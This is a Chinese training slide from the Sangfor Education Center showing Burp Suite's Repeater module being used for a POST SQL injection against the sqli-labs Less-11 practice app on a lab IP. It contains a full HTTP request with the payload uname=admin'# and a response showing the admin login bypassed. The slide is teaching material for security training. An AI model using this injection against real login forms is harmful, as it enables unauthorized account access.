 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（1）判断注入点类型
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin'#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:admin<br>Your
Password:admin<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches